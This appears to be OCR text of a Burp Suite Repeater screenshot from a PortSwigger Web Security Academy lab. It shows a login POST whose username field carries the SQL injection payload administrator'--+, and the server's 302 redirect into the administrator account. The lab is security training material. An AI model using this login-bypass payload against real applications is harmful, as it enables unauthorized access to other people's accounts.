 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × +
Send Cancel < > Follow redirection
Target: https://0aef00a9041286e6810f6b6b006b00d4.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0aef00a9041286e6810f6b6b006b00d4.web-security-academy.net
3 Cookie: session=G7xRZqUWuaC7Ec2mvTsbw8xBBmnWv2Mg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 78
10 Origin: https://0aef00a9041286e6810f6b6b006b00d4.web-security-academy.net
11 Referer: https://0aef00a9041286e6810f6b6b006b00d4.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=bLf4CIdTbghDCpIRym2m0YnvKqOjECHj&username=administrator'--+&password=test
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=EXBj4EyYcAMIrgmzglhEBGzbGtflAOff; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 19
Response headers 4
Search
0 highlights
Search
0 highlights
Done
195 bytes | 208 millis